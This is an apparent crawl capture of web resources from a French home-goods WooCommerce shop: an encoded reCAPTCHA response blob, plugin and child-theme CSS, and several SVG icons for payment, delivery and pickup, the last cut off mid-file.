sw4vDnn8fES9Vw7zDusO+IXfDrl/DvsOLSn3CusOkY8KHwr7DqsORw4LClMKYwoJhwpM8wqlFwp/Dq1LClzPDp37DqcKww5nDinN9w7NEMMKkL8KTAMOWwo7CmMKgb8K5wqFtEEBRD8KGHMOyw5o+wr57XcK6wpMGcS1qw5BwfcOwwrk2w77Drlw8e1nDk8Kywp/DpsOmLQjCqMOQw40rwpMtw4ROGcO5MFpYG8KdbcKEKcKHNAzDqjYMw6/DlQc8w551w6sCw4TDpBc/aMOHw4fDhUYmwoLChHzCssOhHW/Ch8K+LGhjVWEjOsOUwrfDh3XCisOSw7PDmWzDtMO3SzHChxFMwqZEw51rwp7Cm8Kcwq0iIcKmSjzCpzfCvTbCmBHDhlouw47DscKVJgYJw7EhTMOMwpFuW8OYQGpbEsOsC8O1d8OzwpLCoG7CsnAaDMOpNzzCpcKGwpLDh0M7wq1JN8KjNsOGw7/Dhxhew6TDikt1w6LCgMKHwqjDvcOewrPDnVzDkQ18w5DCllHCosKOJE4uw5bDrsK3EUjCtcKbw7U2CFjDjlvCu8Kjwo7CrRQtwoPCmBLCqMONw5sVw5o3w5bDi0MQIcO4w73CimN+N8O/M8OyBTrCmMOxFGnCp8K1w5UZwr9UIzPCjMONwocBb8K8w7wlWMKQbsOEbMK1ECh4wowAw4R9woDDkmPDnDnCh8OswpXChMKEMsK4w4/CuSbDl8OCVMKDUk0uDiMaZ8KEwo3Cml4mw7/CmlHCoQjCgR5HwrjDqMOBw7NFGk4Ow4zCvGTDlMOVBkEJw6hCPMKiw7o3w7Bgw5vDkkfDgU9bw7k+wrgUw67DsMOGwrTDksKDw6slLMKPw6DCnQDDm8OoU0fDoCPDqMO6Dx/DjsKFOyTDmMKtwog3BD85wq7DqjM6U8O3ZMKCwobCuBjCpsK4X8KywpfDtSFCKhbCsT7DoMKjwpdSwrXCu8OuwqHDvWbChcOdw7TCsE8Mwp7CtBDCksOQKCEoKgbDucOpfi/DkMKMwrouw5bCs08Kw5ppw4HCkwnCj8OBw6PCt8ONKMOLAcO1G8OSEMK+w6RWVcKuw4/Dmm5WX8OtGcK4S8KWH8O2BRzChMK4wrAnXUbCriPDlsKRw7DClDouw71QwoHCmB/Cgnl6wqXDoMKWw4fDp0B2w5AfFMK/E8OOwptdd8KBPFpfw5bCgB7DscKlwokgNcKDIz0jwoIDwpI2KGbDlhYYw64Zw4tqw7HDvGrDvU8bw4/[base64]/wpE0M8OewrHCvTPClMO0w4MCwqcsw440w4tEwrDCocKiw53CvcKfD8O/wpRew6rCty4ZecO2IMKVw6DDgMKzwoDDgMKpTsKXw7zCgxNCwqFPwptUXjvDs0PDhj1YeRUqwo9bNMOpOMOxw69iV8KnCcO5XDIdw4zCp8Kkw7PDrkXCvwrDrkoCw51ywpcUwqvCrTJqw4HCtR8sJcKYwr1uwqXCncKTw5lswrojPMOzQUnDhTNVFMKsFxBgwq/CmsOnW8OyPyITw61FesOPO8K6wrRlw7jCjcOfWDMSw4sdwr7CiiLCssOWT8K2MBfDrcOXwoRxwqEyw4XDlzXDvmQpw5AVDH3DoTFUQ8OOwqzDkUcZw6zCkcOZW1Evw6jCk8O1w4TDusOmYxJPwqISwoXCqmE9ZT3DpjDCjMOhwpPCqzB1IMOdBMOIwp/DrHXCsgLCnsKtPU4zw5d9CUPDp8OWcsOFw5zDrkDCksKhw64+b1V5w4jCn8OAw6olw7XDmDjDjjHDlh4sw6jDscOdw4rDrMK6wrTDuSUNw6soPMKbKXPCnjnDo2gewoMvPXQcDcOvwrpIA04ZYn3DsSbCssK6J8KwR0zCjAYRw79KwrfCnWJrw7IIez/Cq8KywqxQw5nCv8OmRXgYwpPDosKow5tyCMOIw5pww5/[base64]/w7rDkDPCnMOJJX5swpQcNg3DhsK0woTCuMOwwo3CmcK5w7PCrgoJw6HDkTfCoMKAwrE0eQzDgMOkwpXCisKlwpx5w5TDrTAnDX/Dji3DuQweciPDkhoxw5DDuioXA8K6JHJWY8K9wqzDoMO7w4bDs2wwWcK0I8KmH8Orw7VrBcKfDsKlwobDiEPDrcO8wpFHwr7CiSJFOEvCicOUwrdxKX49w7Rlw7M4QMKxwofChFo4wqEoChTCqcK5w5RnwoDDr8K3YMKwXHJEMxV9XsOMwqTCsMKyQAVPw6Idwo/DscOsw4kOw5PDtzgCw77CuSfCsBXCt8KmwrwFwoDClsONwpsAw4bDt8Opw5zDmMOTQcOTdG/[base64]/fcKsCTPDsMOZVCrDtcKRw7bDlsKoOsOGwqnDr3fCnsOOwqTDkmDCkFTCkcKHM8Kdw7dnaxplwpYeI0ABwo/DhcKSw4fDi8KFwrnDgMKYwo9deMO1w6vDlcO7wrQdYTXDknBnVUR/w6xvw6Jbw7TDrnTDmXpGTyzDkMKaYgjClXDCtsKsMEbDicK6w7DDusKWfxspf1lSJsKzw6ojHzvCrCFRw6/DpFxNw68NwrvDs8KqC8OJwpLDvsK3AyrDm8OJAMONw6dgwrDDiMKROGnDmj09w4bDkGgcSsK6UmJtw43Ck8Oxw5LDkcKjCXfCoR4YE8OjS8KWaMOdw5FmBm7Dm8OWw4rCvMOtwpvChMOSw5sjM8O/[base64]/[base64]/[base64]/CiMOzOCnDpwgIBw1tw7DDlsO8AMKlAcOrAVHDrcKqw78IW8K8Bj9xW8KUYcK/dizCrELDpcOrwqnDrcOye8Oawq3DrsKSw4rDhmoVwqEaw58MYC0vfBkawqDCj0PCtkTCqDTDuD/Dj2/DnxHDk8O1woEYL0bDglxJOsKhwpEowozDqsOvwrYUw40uDcORF8KNwrx2JMKfwovCuMKtw49iw5x2w5UzwplSAsOHwpxITzrCrURtw4XDqxjCgsOywog0SQLCiRB7wo89wpcQPsKfTsOhwrAmw54Ow6JUwplvZEzDtQjChi/DuUJZw47DqsKvdcOYw4jCgcKKwrzDr8KMwrTDqMKww6bDh8OGCU9TdFJAwpHCkQ9VS8KCOsO5FcKcwoAIwovDoCVNwoINwodxw45UZHQFw60RTVwhH8OfC8OyIWcDwrzDscOew5zDgzw0eMOscjTDs8OaPsK/[base64]/CnMOmD8O2w77Dt2bDni1SwpI7wopGwp8XEsO2H8KXw7U8eEHDpynCpXfCucOJVD54TgEBwrHDgRh/[base64]/DlsKjfMOwCcOqHsOVWnPCmydEwrRnTcO6BBJbdCBXwqrCv8OFCC/DmsK9w63DisOtBgU/[base64]/Cv35bVk/DjMO6fMKNwq1gdUPDj8KUDiARwq8BJyI0Llp0w7XCgMO9woRTw5bCgsO7M8OuLsKEFAPDv8KyAsODPcOBw7ZdWSnCgcOhGcKTBMKbwrELFD1/wqnDlHEyGcO0wq3DjcKJwr5yw6zCkh56AXpvKMKiLsKyw50SwrdbJsK8cHFxwpzCnkvDsH7CgsKUw5/CjcKMwrIJw4J8PcOmw5vCicKJckvCkQZuwofDuHVew5s9esKwSMKgChwUwrdVX8O5wpbClsKwKMOjCsKkwq0BTWDCjcOaCMOUQ8KMHG4vwqxgw40kTMObwonCrMO4woJACcKBRx8pw68fw6nCpHLDqMKdw7Y+wpvDhcKUacKSL8KJKy19wqZ9AQPDucK/DGphw7nCssKLU8O/DErCrHjCjQIWC8KGXsO+U8OCJcOJGMOhDMKrw6zCojLDrhrDusKWemzCj3LCl8KQccKPwrPDnsKFw69Nw5TCjW0QE1rCr8KTw5TDsS/DksKuwrsPLcOuIsOGZMKiw71Hw63DjWXDtmXCpCzDrFjCmjPDmMKkwqpdwqrDjsOJwoRLw69swrowwoINw5jDgMKPVyLDoTbCrQHCgcOTScOiQ8KcKMOwVsOEGsKIF1t2Uj/Dh8KoFcO7w7AJFkBzG8OjwqgfKMKwPsKHNcKzw4nCl8O/wq8oOMKXFSXCvGPCpk/CqkDCk0lew5FSSW5cUcKewqHDs3nDs3FVw7fCmxrDocK3SMOEwo97wovCusODwqQ3w7nCn8K0w412w65EwrDDhsOAw6HClRPDiTTCusKlVjLCt8OeOcOIw7fDoU/Ci8KuwpFxV8KEwrI1FcOiLsKHwpsxL8OfwrbDncOYYhrCjmLDl3g6w7YQeVU9AzvDuWLCtcO9BCBvw64Swpduw7rDpMKlwos5B8Kfwqtowroawr/CoBDDvVbCl8K1w7jDumDCv8OCwpzCiy3Ch8OhZ8KhNwzCvRHCjh3DgMOdM0ZnwrfDrMO4w4JdV0lmwq7Dtl/DtMKYfDbCkMOEw7XDvMK4wq7CmcKpwpswwrnCrmPCmSbDp3TDosKkKjbDj8K5QMOSYMO/KVRqw5LDjGLDnhcUw53CjMOkw4VaPcK7ATVxAMKpw4AxwrzCuMOuHMKNTBd3wr7CsU3Dn04QACbDjcKCwrJEw5xewp/[base64]/CqhHCq8OAw6UQwo1ywpwuQsKmY8OOw4J6Dx09Y1zDkFEZRsO+w5NZwr3Cg8OCUMKrwqnCssOjwqrCssOfDsKJw7NQeMKDwqnDtMOuw6/Cq8K8wqghK8KjLcOvwpHDrsK5w69twqrCh8OrQhwCHThWwrVCTSdOw707w5xXQ3HCk8OwwqEzwr8CdybCkcKDbwrChgxYwp/ChMKiQyzDoCBRwqjDusKjwp/DgcKMwpJQwoB4MHEiFcOVw7TDoi/CsWN4UzTCuMOPfsOHwoPDp8Kuw67CrsKIw4vCkj1Wwo9EB8KTYcOyw6LCq14zwqAlSMKKKcO5w5/[base64]/w5hBw6EAw6jDnVbDsCkuH8Omwp/DjsKAJixucMKNw6dMwqLDi1nCvMKraGEQw5gawrphQcKuTBo0T8K8SsKlw5vCqhh2wpFUwr7DnUIqwpo9w4XDn8K9PcKlw7TDrCpxw6pXaBUnw67DlMK2w6/[base64]/TkHCj8OFwrIfwosTwrE1ey/[base64]/w5UMwrHDmybCuwfDkBhSw75Bwr3Dl8OwwosPL2/Ds8OzwojDuDBEw6TDvcKXBMKGw4XDlAjDp8OOwqvCgMKiwonDjMOHw6rDqVDDkcOyw6BOVzxVwqDCnMOJw63DpDoBOS/Cj3hBT8KZLcOhw4zDmsKzw7BMwqFSUMOpTxfDiT3DpnLDmMKVIsOLwqI9OMK6H8K8wqbCsMK5HsOuVMO1w5TCoR9rUsKKfm/[base64]/DokDCgnt3MsOkwqkiC38XLcKYwrcPwqLCiMOPw4R8wprDsT00wobCjBHCocKJwohLRWvCsDbDuVLDpg3Dg8OSwo5WwqTCrHJmAMKWRinDqAtZMwrDqi3DkcK7w6vDqMKSwrzDiA3Dg0YadcK7wqnDksOTSsKiw5FUw5LDjcKrwqF0wpc0w6gPD8OZwoIWbcO/w7ZPw6tKNMO0w4pTw5LCi3BDw5/CpMKid03DqglaBkHCmMOuM8KOw6LCmcOXw5IZJ37Cp8KJw6vCvcO/YsKUEnLCjV9zwrBiwo/[base64]/CoVnCjVgGai7CtMKdwolGw4dIcsOlSn3CicOLw6nDpMOOewLDgcORwot/wpBSFgBIRsK8JAdBwo7DvsOdaBRrXiVUXsKOFcO5QwfCjC9pe8KBOMO4MQEaw6TCu8K1PsOHw6Zrc1jDr2tjPE/CvcOQw4jDmA/CpUPDhXHCqMOdLzNHDcK/DwQywpUzwrDCt8O9B8KlacKjHn8NwpjCqy1VJsKcw7DDgcK0KMKJw4PDqsOJbFs7C8KGN8Odwq/ChlTDgcKZeWjCqMOoVX3DncOWSjQ7wpVEwrl+wrnCkVTDhMOCw7oaQ8OjP8O4IcKXe8OTTMKAW8KiL8KUwoMBwpY4woJDwpt0YcOIZGnCrMK0UgQATSc0CsOhY8KIJ8OywqFSbzHCn0jCtgDChMO6w7lrWEzDvMK8w6XCp8Owwo7Ci8O/w5JTfsKxBj4JwqfClcODYAvDqQJJRcKZenPDoMKyw5VWF8K5w75Uw5rCnsKqDw4QwpvCp8K/PWwPw7jDsgrDlGrDp8OwCsOJGXRPw5vDhH3Cs3zDj29Tw4cLa8O6w67ChTl4wodcwo03YcO9wrUFPx7DsRzDmsK4woxTDcKSw5Mcw6p+w7pBwqx+w6IFw5HDgsOKDVXCmlRBw5oOwrzDr3vDm35Ww51iw71Iw4sAw53Dpw0ue8KwQMO/w7rDucOLw6t7w7jDpcOAwqXDhVMQwpM9w6fDswDCui/DjVzCmCTCg8O2w5LDgMOSQWUdwrAhwpHDmEzCj8O6wofDkhVDBl7DpcK7WXMDWMOcZQIgw5zDgj3DlcKpDHbCrcOMIMOMw47CtsKlw47Cl8KYwrrCkVdaw7p8BMOsw50zwo9XwrrCvi/DqsOWUCDCiMOBKGvDhcOnLnRyVcKLT8KxwpzDv8Obw4/DrR0La0/CssO/wrllw4jDg2LCgcOqw7bDj8Oywq1ow5nDoMKVXwLDmRl7NRTDjBdxw6hyKVXCphXCoMKNZSTCpMK+wrUaCQoJBcKSCcOMw47Di8K/wr3CtkYPFBHChsOYeMOcwpNdOCHCiMK4w63CoAYpfUvDucOHd8OewqDDjBIdw6hCwrjDo8OnWsOEwpzConTDiWJdwqvCgk9+wrHDusOswqPDicK/bMOjwrDCvE/ChUDCiUV6w6PDsCnClsOPOWsEdsO+w5jDgzxIEyTDscOQOsKLwqfDpgrDv8OSNcOHIkdqUMOFecKjZiM+XsKPN8OPw4XDm8OfwpPDulcaw7QCw4nDtMO/HsKXfcKgG8OsI8OEQMOow5bDuVjDkV3DrkY9L8Kcw6DDgMOwwprCv8OjZ8OPwq7DkXUXEDLClnbDjT5zI8KPwoXDlSbCs2s0IMOrwqR6wpBoXy/DsFUxfcOEwoLChMK/w5pKbMOAIsKnw7d8wqIhwrDDl8KfwpMbHV/CvsK6wrYrwpMDBcO7UcKXw6rDiAwOfMOGKMKMw7zDv8OcTgNww6bDqznDjS7CuBxiG20jJiPDhsOSPwcJwofCiE3Cg0HCjMKOw5nCisKmeGzDji3CpmBpCGXDukfCuEbDv8ONGzXCpsKhw6DDmiNFw5d9w4TCtDjCo8KVEsOMw57Do8Ocwo/CtBdvw4XDphwsw4HCkcOdwobCsBlrwqHCg3DCvsK5D8K1woXDrmlAw7tgdDrDgcKjw7oDwrs/dGVkwrLDnWFgwqNEwrvCtAITN0tGw5ETw4rCoG0nwqwIw5jDsVDDvsOBFMOww6XDo8KheMOQw40/XMKGwpJPwq1ew5PDj8OCIlx6wrTClsOxwpkXw4rCixXDmsOTPDLDhhVNwozCkMK0w5R/w5pYSsKDeDRREnceeMKWR8KQwplyCS3Ch8OwJ3fCvMOUw5XDrsK2w7NfV8K2L8KwUcOXTBcxw7c0TRLDt8K9wpsWwoAcPghZwojCpDbDhMOUwp5twrZcEcKeNcKCw4ksw5gQw4DChS7CusOJFg5Zw47DtDHCizHCk33CmA/[base64]/DrsKgeMO3w4cAXsOow4DDisKFGyHDrE/DsMK0bcOlwpLCpEPCu3E4W8OpdMKTwpHDrWPDgsOdwozDvcKQwoU0WzPCnMOnQUoGTcKJwos/w4AkwpfCo15lwqoEwpbDvFcNSyIWRUTDncOqd8K6J18vw6Q1Z8KPwpF/EcKpwrs5w53DlnceYsKpF3xTZsONcnbCrXPCgsOtRh3DjTwOw6FQTh40w6XDqBXCk3xQG041w73Dvx9Hw7dewq58w5BMMsK2w67DjUTCr8OgwpvDpMK0w65oBcKEwocSw71zwoofd8KHAcOiw4fCgMOsw5vDgj/DvMOYwozCusKZwroAJWMPwqvDnHrClMKcISd8ZsKuESdKwr3Do8Kyw4nCjy5gwr1lw69mwp7Cu8O/KGESw4DDrcORX8ORw6tvIyTChcOvSXNZw79STMKfwrfDmQXDlnPCgsOgMVbDtMOjw4vDncOmLE7CssOMw4MoXkPDg8KQwpFLw4rCtGEgbGHDp3HCpsO/[base64]/CgwbDqMOUTH7DpjJVw7TDg8O2w4t4ESTDjcKFw6tXwql9XSDDg2xrw6DDiXIfwp49w4jCoiLCusKrfwQOwrUlwoc/ZcOMw7RxwobDoMO9HkttalQkG3QMXG/[base64]/DjQTDo8OdPcKywpvCj3lqOsOZwoNULcKuAz7ChEcRPDcXKlnCpsO4w7bDocKiwr7Du8OWH8K4W0o9w5zCuGhXwr8eXMO7R0vCmMKQwr/[base64]/DqgYpaEDDvmzDhMOFwqsuwpJyL3Q3wp3CvAQ6XldaesOuw4XDjjPCkMOPCMOjBBl3SSTChlzCtsOJw73ChGzCrsKwC8Kmw4UDw43Dj8O8wqNzBMO/FsOCw6vCrRhuSTvDjyXCvFfDl8KXdMOfMCwqw5IrfWPCs8KMaMKGwrMlwrhSw5YZwr3DtsOXwpPDvVQ1HFnDtsOEwr/[base64]/DtR3CnsK8fsOaCcOnw7rCssOSFMKCw63CgFLDosO8MsOpGzfDtk4AwolawrdbQ8OHwo7CuDolwqZLLWAxwoDCtnbCiMKRHsOQwr/DuH8vDTvDjwtjVGTDmkVEw5gqVMORwo05McOCwpwmw6wcG8K8XMKbw7/CpMOQwo1WIyjDrH3CtzYTS39mw5gqwqrDt8KdwqQ9csOiw4LCvBnDnSTDiULCvsOpwoJhw43DocOAdcOJX8KWwql5wq8zKzDDpcO4wrHCgMKMFGXDocKLwr3DsSs7wrcDwrEAw5tMS1xRw4DDi8Kjfg5Ew590WzpQJMKmdMOfwqwLeU/Dj8O+ZFbCl0ofAcOYDGvCr8OjLMKtdDVmZm7DkcK6TVAdw6/[base64]/[base64]/ClDQXA8KGAMO7w4BDw6lWw7hMw7nDlEQcwocrNBxnBsOsesOwwqjDhVlJecOuPXNWGmh5Exo3w47CuMKyw5Byw7QWUxk8HMO0w6pqw7Qbwr/CuANAwqjCqGY4woXCmTQoFg8vbwNOeTZmw6QzE8KXbcKoFzLDsUDDm8Kow7AVQBHDm0dpwpvCv8KJwr7Dn8Kcw5vCs8O5w6ofwrfCiRXCmsKkZMOawplgw5pbwr1gMcOTUWnDmUN2w6TCgcOQUxnCjwNDwrIpI8O9w6fDqhDCtMKOQDjDpMKmc0TDh8K/IBLCrwXDi1h8Y8Kow6oMw7/[base64]/[base64]/CgcK4K8KQw4TDqHjDqAnCkcKUw6oEw5TDin7CocOdUcO1Q2HDi8OFCMKDEsO5w5Mgw6h1w5UkeGXCrWrCjirCmMOcS0dNKnvCrU0Mwp04JCbCnsK8JCQyMcO2w4hBw7HDkWPDt8KAw41Tw57DlsOvwrZYFsO/wqY4w6TDnsOsdxHCm3DDgcKzw69Ad1TCoMKnBFPCh8OldsKQRyhJb8O/wpPDs8K1PEDDlsOdwrQLRl7Dt8OSLTTDr8KJVQbCocKgwo9yw4DClELDiBpmw5clC8OcwrpAw6hkL8KidWYyMSoYQ8KFUXwiK8Kzw6lJQR/DvUHCpi4wUTcUw6zCmsKma8Kxw4l4WsKDwp40eTDCsFDDukRQwqlhw5XDqx3CicKVwrjDnSfCjErCv3E5FMO1fMKUwqIIaXXDk8KAM8K+wp3CvkAUw77Cl8KEVRYnwpJlZMO1w4QXw7DCpwHDpVzCm2vDrgQnwoBfCj/CkkfDmsKZw5JTXRLDgcKTaQQxw6XDmsKMwoPDqxdSTcKLwqtNw6ECPMOLCMOWScKow4IMNcOaXMKRTMO9wpvCicKQWh4tdSV7NwV9wrJDwrvDncKJdcOWFhPDvMK3WwIUSMODGMO8w6/Cr8KHZDshw7rCvBXCmDDCosOYw5vDvx9qwrY4Nx7DhmbDi8K2woxBAhR5KkzDjXXCmSXCv8OYW8Kpwq/DkicMwqPDlMK1V8K2SMOEwqRaS8OtOXYtCsOwwqQcNztvKcOvw71tSnwSw4DCpUIIwp/[base64]/PglZZ2XClRHDvMKZMUlJfhZ1J2jCjRB3PnEHw5nDicKhP8KKQCVPw7rDolTDvxbCq8OGw6zClzQAeMOpwpMvd8KTTS/CuFDCiMKjwp9/[base64]/[base64]/DoQPDrsKWw7IYVkVMwpJoBsONacOywoVSGlMVdsK4wqQjFHZyJ1LDnB7DvMOMNMOOw54mw49mTsOqw7EUKcOHwqAtHS7DrcKeAcKTw6nCn8KfwrXCnCrCqcOCw7N9XMOGXsOoPxnCvzvDg8KHEV/CkMKhIcKNQnXDgMKPex91w5vCjcKKe8OFYWDDpx7Ci8KHwoTCgBojdXd8wpUgwrh1w6LChwfCvsKWw7XDv0c/XgRMwrQ+LFQ+VB7Dg8OmEMOkZG5lRmXDrsKdCATDpMKNUR3CuMOaJsKqwqgtwrxZSxHCs8ORwo7CrsKSwrrDusOOw4vDgsKAwobClMOOFcKWSBfDk0LDkMKWd8OTwrMAThBwFA/CoQ03ekHCnCwsw4UWZUp3H8KZwrnDjsKiwrPCuUrDm3/DhlV5WsKPUsOgwoNOEkrCn3V9w4txwp7CjhNywoPCqD/DkjgrVjbDsgHDsWVgw6IkPsKRI8KpfmDDjMOiwo7Cm8KBwqbDj8KPHMK0fMOAwrVfwpPDj8K+wpVAwrXDrMKwVUjCp0pswr/CiinDrE/CtMO7w6ADwpTCuDfCnAVIdsO3w6vDicKNGlvCqsKEwrM6w7vDlSbCm8KKL8O4wqbDucO/wqgRGMKXA8KSwqTDtSHCnsO8wr3CuX3DgmtQf8K7GsKJWcKQwoshwqvDoXQ4GsOEwprChml4SMOIworDo8KGe8KWw6/Dg8Ofw5FvOWxowptUCMK/[base64]/[base64]/Cnjl7USzDqS7ChsORwpsLwrJfNyhkIMKGwotFwqZ0w4NhKhxfY8K2wpkQwrLCg8OJdcOaZ39idMOpHwhgcGzDkMOSJMOuLsOtWcKnw5PCm8OMwrULw7A5w6XDlUFpSm1KwrPDg8KnwpFuw7MqUmd1wovDtEDDqsOrYkTCosOFwro\\u003d\x22],null,[\x22conf\x22,null,\x226LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.espritfamille.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GttBgZ+OLRqQeFDiYS2jZeIpNS/9C8vvhFROPFXyeAc\\u003d\x22,1,0,null,1,1768851139088,0,0,[251,176,177,216],null,[147,50,167,209,227],\x22RC-7Jzu0ntY_K_R-g\x22,null,null,null,null,null,\x220dAFcWeA5tIH17L3JWkisa0VR3hGxG8kNpAUYTnXGncFo11_sbHOUmWYvIHrwGIXjMPyfpvNs9InolLV0hbUCGrtn2xYbao-Zb_g\x22,1768933938882]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/css/wps-style.css?ver=6.9
body_size: 693
content:
.product_scene {
    position: relative;
    width: 100%;
}

.product_scene img {
    width: 100%;
}

.product_scene > .product {
    position: absolute;
}

.product_scene > .product .product-dot {
    display: block;
    width: 20px;
    height: 20px;
    background-color: #0A246A;
    border: 4px solid #FFF;
    border-radius: 50%;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
    cursor: pointer;
}

.product_scene > .product .product-tile {
    position: absolute;
    top: 30px;
    left: 50%;
    transform: translateX(-50%);
    width: 250px;
    background-color: #FFF;
    padding: 20px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    z-index: 100;

    visibility: hidden;
    opacity: 0;
    transition: visibility 0s ease .6s, opacity .4s ease .2s;
}

.product_scene > .product:hover .product-tile {
    visibility: visible;
    opacity: 1;
    transition: visibility 0s ease, opacity .4s ease;
}

/** Product Scene List **/
.product_scene_list {
    margin-top: 20px;
}

.product_scene_list .woocommerce .products .product {
    width: 25%;
    max-width: none;
    flex: none;
}

@media all and (max-width: 991px) {
    .product_scene_list .woocommerce .products .product {
        width: 33.33%;
    }
}

@media all and (max-width: 767px) {
    .product_scene_list .woocommerce .products .product {
        width: 50%;
    }
}

@media all and (max-width: 480px) {
    .product_scene_list .woocommerce .products .product {
        width: 100%;
    }
}

/** Scene List **/
ul.wps_scene_list {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}

ul.wps_scene_list li {
    width: calc(33.33% - 20px);
    margin: 10px;
    box-sizing: border-box;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
    transition: all .4s ease;
}

ul.wps_scene_list li::marker {
    display: none;
}

ul.wps_scene_list li:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

ul.wps_scene_list li .image {
    position: relative;
    height: 200px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
}

ul.wps_scene_list li .image:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-image: inherit;
    background-position: inherit;
    background-repeat: inherit;
    background-size: inherit;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition: all 1s ease;
}

ul.wps_scene_list li:hover .image:before {
    transform: translate(-50%, -50%) scale(1.2);
    transition: all 4s ease;
}

ul.wps_scene_list li .image .main_link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

ul.wps_scene_list li .image .main_link:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    transition: visibility 0s ease .4s, opacity .4s ease;
}

ul.wps_scene_list li .image .main_link:hover:before,
ul.wps_scene_list li:hover .image .main_link:before {
    opacity: 1;
    visibility: visible;
    transition: visibility 0s ease, opacity .4s ease;
}

ul.wps_scene_list li .title {
    text-align: center;
    margin-top: 15px;
}

ul.wps_scene_list li .title a {
    font-size: 20px;
    line-height: 20px;
}

/** WOODMART THEME SPECIFICITY **/
.product_scene > .product .product-grid-item {
    width: 100%;
    max-width: 100%;
    flex: auto;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart-child/style.css?ver=6.9
body_size: 238
content:
/*
 Theme Name:   Esprit de Famille
 Description:  Thème enfant de Woodmart
 Author:       Nicolas PILLET
 Template:     woodmart
 Version:      1.0.0
*/

.woodmart-social-icons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.woodmart-social-icons > a.social-twitter {
    order: 3;
}

.woodmart-social-icons > a.social-facebook {
    order: 2;
}

.woodmart-social-icons > a.social-instagram {
    order: 0;
}

.woodmart-social-icons > a.social-youtube {
    order: 4;
}

.woodmart-social-icons > a.social-pinterest {
    order: 1;
}

.woodmart-social-icons > a.social-spotify {
    order: 5;
}

/** Bouton "Ajouter à la wishlist" **/
.summary-inner > .wd-wishlist-btn.wd-action-btn.wd-style-text.wd-wishlist-icon.woodmart-wishlist-btn {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/paiements_secure-02.svg
body_size: 218
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><circle cx="44.96" cy="53.83" r="1.68" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><line x1="44.96" y1="55.51" x2="44.96" y2="65.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><rect x="16.33" y="35.31" width="57.26" height="47.15" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></rect><path d="M26.44,23.52a18.53,18.53,0,1,1,37.05,0V35.31h-37Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/livraison-01.svg
body_size: 246
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><circle cx="70.07" cy="63.69" r="6.07" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><circle cx="27.58" cy="63.69" r="6.07" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><polyline points="76.14 63.7 83.73 63.7 83.73 47 77.66 40.93 70.07 27.27 56.42 27.27 56.42 21.2 13.93 21.2 13.93 63.7 21.51 63.7" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><line x1="64" y1="63.69" x2="33.65" y2="63.69" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><polyline points="62.48 33.34 67.04 33.34 71.59 42.45" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><line x1="56.42" y1="27.27" x2="56.42" y2="57.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><line x1="83.73" y1="57.62" x2="13.93" y2="57.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/retrait-01.svg
body_size: 4349
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><polyline points="39.9 13.77 43.66 13.77 43.66 14.38 40.51 14.38 40.51 18.39 39.92 18.39 39.9 13.77" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="44.58 13.77 48.33 13.77 48.33 14.38 45.17 14.38 45.17 18.39 44.58 18.39 44.58 13.77" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="26.03 60.14 26.03 54.79 18.14 54.79 18.14 60.15 26.03 60.14" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17.03 54.79 15.12 54.79 15.12 60.15 15.71 60.15 15.71 55.4 17.03 55.4 17.03 54.79" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17 60.9 15.12 60.9 15.12 